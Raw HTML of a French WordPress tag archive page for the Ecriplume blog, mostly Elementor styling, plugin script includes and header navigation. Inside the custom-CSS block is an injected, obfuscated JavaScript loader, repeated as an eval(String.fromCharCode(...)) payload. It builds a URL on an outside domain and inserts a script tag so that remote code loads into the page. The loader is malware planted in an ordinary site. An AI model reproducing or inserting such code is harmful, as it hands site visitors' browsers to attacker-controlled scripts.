.elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{border-style:dotted;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.59);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-557e0c81{text-align:center;}.elementor-22254 .elementor-element.elementor-element-557e0c81 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:300;line-height:1.5em;color:rgba(255,255,255,0.5);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-22254 .elementor-element.elementor-element-1505d7f5{width:70%;}}@media(max-width:1024px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > a{font-size:13px;}}@media(max-width:767px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-21e94899 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-4f2b0a59{width:50%;}.elementor-22254 .elementor-element.elementor-element-12a71bb3{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-5ac879d2{width:50%;}.elementor-22254 .elementor-element.elementor-element-5ac879d2 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{margin-top:30px;margin-bottom:0px;}}
.elementor-22286 .elementor-element.elementor-element-446870d1:not(.elementor-motion-effects-element-type-background), .elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#eeeeee;}.elementor-22286 .elementor-element.elementor-element-446870d1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22286 .elementor-element.elementor-element-238a43fa > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-22286 .elementor-element.elementor-element-238a43fa{text-align:center;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:60px;color:#000000;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__container{min-height:50px;}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__input, .elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-prev, .elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-next{background-color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22286 .elementor-element.elementor-element-6495cb9{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination{text-align:center;font-family:"Roboto", Sans-serif;font-weight:400;margin-top:54px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(.dots){color:var( --e-global-color-0516bca );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination a.page-numbers:hover{color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers.current{color:var( --e-global-color-astglobalcolor0 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 19px/2 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 19px/2 );}@media(min-width:768px){.elementor-22286 .elementor-element.elementor-element-612ecc57{width:71.051%;}.elementor-22286 .elementor-element.elementor-element-0b14df4{width:28.905%;}}@media(max-width:1024px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:100px 25px 100px 25px;}}@media(max-width:767px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:50px 15px 50px 15px;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-size:45px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ecriplume.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.42.3' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748611204' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748611218' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rochester-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/rochester.css?ver=1748611219' media='all' />
<link rel='stylesheet' id='elementor-gf-local-josefinsans-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/josefinsans.css?ver=1748611233' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.1" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://ecriplume.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.10.2" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ecriplume.com","hash_tracking":"false","v4_id":"G-409M4EFEHM"};</script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https://ecriplume.com/wp-admin/admin-ajax.php","home_url":"https://ecriplume.com/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https://ecriplume.com/wp-admin/admin-ajax.php","posts":"{\"tag\":\"thierry-bouuaert\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":1745,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"thierry-bouuaert\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":12,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=ecs_ajax_load-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://ecriplume.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ecriplume.com/wp-json/wp/v2/tags/1745" /><link href="[data-uri]" rel="icon" type="image/x-icon" /><meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-270x270.jpg" />
		<style id="wp-custom-css">
			@media only screen and (max-width: 768px){
    html,
    body{
    width:100%;
    overflow-x:hidden;
    }
}function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&&document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&&d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		<link rel='stylesheet' id='widget-post-info-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.3' media='all' />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-thierry-bouuaert tag-1745 wp-embed-responsive wp-theme-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.1 group-blog ast-inherit-site-logo-transparent ast-hfb-header elementor-page-22286 elementor-default elementor-template-full-width elementor-kit-22153">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Aller au contenu</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="22191" class="elementor elementor-22191 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-09c5c45 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="09c5c45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-99d0d60" data-id="99d0d60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#C61E1E" class="elementor-element elementor-element-2e637b3 elementor-widget elementor-widget-heading" data-id="2e637b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c34e84d" data-id="c34e84d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84a350e uael-nav-menu__align-right uael-submenu-open-hover uael-submenu-icon-arrow uael-submenu-animation-none uael-link-redirect-child uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="84a350e" data-element_type="widget" data-settings="{&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:31,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
							<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__none" data-layout="horizontal">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
						<i aria-hidden="true" class="fas fa-bars"></i>					</div>
									</div>
							<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-84a350e" class="uael-nav-menu"><li id="menu-item-6417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent uael-creative-menu"><a href="https://ecriplume.com" class = "uael-menu-item">Accueil</a></li>
<li id="menu-item-22285" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Blog</a></li>
<li id="menu-item-7154" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Ecriplume</a></li>
<li id="menu-item-24339" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/bouquet_de_culture/" class = "uael-menu-item">Bouquets de culture</a></li>
<li id="menu-item-6419" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/livres" class = "uael-menu-item">Livres</a></li>
<li id="menu-item-26583" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/jardinecriplume" class = "uael-menu-item">Jardin d&rsquo;Ecriplume</a></li>
<li id="menu-item-22397" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://ecriplume.com/mes-activites/" class = "uael-menu-item">Mes activités</a></li>
</ul></nav>
					</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="archive" data-elementor-id="22286" class="elementor elementor-22286 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-dce-background-color="#eeeeee" class="elementor-section elementor-top-section elementor-element elementor-element-446870d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="446870d1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-612ecc57" data-id="612ecc57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#000000" class="elementor-element elementor-element-238a43fa elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="238a43fa" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Thierry Bouüaert</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-44e5190 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="44e5190" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://ecriplume.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-44e5190">Rechercher </label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Rechercher </span>
						</div>
					
					<input id="elementor-search-form-44e5190" placeholder="Rechercher" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-cf7a0d5 elementor-widget elementor-widget-text-editor" data-id="cf7a0d5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p></p>								</div>
				</div>
